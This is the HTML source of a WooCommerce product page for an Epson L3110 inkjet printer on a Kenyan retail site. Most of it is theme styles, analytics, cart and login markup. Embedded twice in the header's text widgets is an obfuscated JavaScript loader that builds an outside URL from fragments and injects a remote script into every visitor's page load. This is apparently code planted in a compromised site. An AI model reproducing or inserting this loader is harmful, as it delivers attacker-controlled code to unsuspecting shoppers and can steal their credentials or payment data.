<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-more-description.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_251985-css' href='https://www.gemani.co.ke/wp-content/uploads/2024/05/xts-header_251985-1714825638.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.gemani.co.ke/wp-content/uploads/2026/01/xts-theme_settings_default-1767427482.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.gemani.co.ke/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745326032' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://www.gemani.co.ke/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745326063' type='text/css' media='all' />
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"gemani shop","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"KES","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.gemani shop = window.gemani shop || [];
				
//# sourceURL=gtmkit-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway/trxcheck.js?ver=6.9" id="Callbacks-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gemani.co.ke/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://https://www.gemani.co.ke//gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','gemani shop','AW-11200373157');
/* End Google Tag Manager */

//# sourceURL=gtmkit-container-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/gtm-kit/assets/integration/woocommerce.js?ver=2.6.0" id="gtmkit-woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/gtm-kit/assets/integration/contact-form-7.js?ver=2.6.0" id="gtmkit-cf7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"product-page","productType":"simple","event":"view_item","ecommerce":{"items":[{"id":"11415","item_id":"11415","item_name":"EPSON L3110 MEAF INKJET PRINTER","currency":"KES","price":28000,"item_brand":"Computing","google_business_vertical":"retail","item_category":"Computing"}],"value":28000,"currency":"KES"},"pages":{"cart":"\/cart\/","checkout":"\/checkout\/","orderReceived":"\/checkout\/order-received\/","myAccount":"\/my-account\/"}};
gemani shop.push( gtmkit_dataLayer_content );

//# sourceURL=gtmkit-datalayer-js-before
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CK3E90XHRD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gemani.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CK3E90XHRD");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.gemani.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gemani.co.ke/wp-json/wp/v2/product/11415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gemani.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.gemani.co.ke/?p=11415' />
<meta name="generator" content="Site Kit by Google 1.168.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-270x270.png" />
<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-11415 wp-theme-WoodMartThemewoodmart theme-WoodMart Theme/woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-8">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><noscript><iframe src="https://https://www.gemani.co.ke//ns.html?id=AW-11200373157" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/&media=https://www.gemani.co.ke/wp-content/uploads/2022/12/MEAF-INKJET.jpg&description=EPSON+L3110+MEAF+INKJET+PRINTER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/&media=https://www.gemani.co.ke/wp-content/uploads/2022/12/MEAF-INKJET.jpg&description=EPSON+L3110+MEAF+INKJET+PRINTER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.gemani.co.ke/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.gemani.co.ke/wp-content/uploads/2023/09/gemani_logo.jpg" alt="Gemani Supplies" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://www.gemani.co.ke/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://www.gemani.co.ke/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.gemani.co.ke/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4208ab9402" /><input type="hidden" name="_wp_http_referer" value="/product/epson-l3110-meaf-inkjet-printer/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.gemani.co.ke/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://www.gemani.co.ke/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.gemani.co.ke/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.gemani.co.ke/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.gemani.co.ke/wp-content/uploads/2023/09/gemani_logo.jpg" alt="Gemani Supplies" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.gemani.co.ke/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
